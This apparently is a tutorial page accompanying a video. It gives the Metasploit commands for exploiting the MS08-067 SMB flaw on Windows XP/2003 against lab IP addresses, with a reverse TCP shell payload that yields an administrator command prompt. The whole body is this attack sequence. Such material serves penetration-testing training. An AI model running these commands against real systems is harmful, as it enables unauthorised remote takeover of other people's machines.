

## Exploiting Windows (MS08-067)

 Below is all of the commands that were used in the "Exploiting Windows video to gain admnistrator rights over a Windows XP/2003 machine using the Metasploit framework.

```
# msfconsole
msf> search ms08_067
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067) > set payload windows/shell/reverse_tcp
msf exploit(ms08_067) > set RHOST 192.168.156.100
msf exploit(ms08_067) > set LHOST 192.168.156.102
msf exploit(ms08 067) > show options
msf exploit(ms08 067) > exploit
```
(You now have a command prompt on the Windows machine with administrative rights!)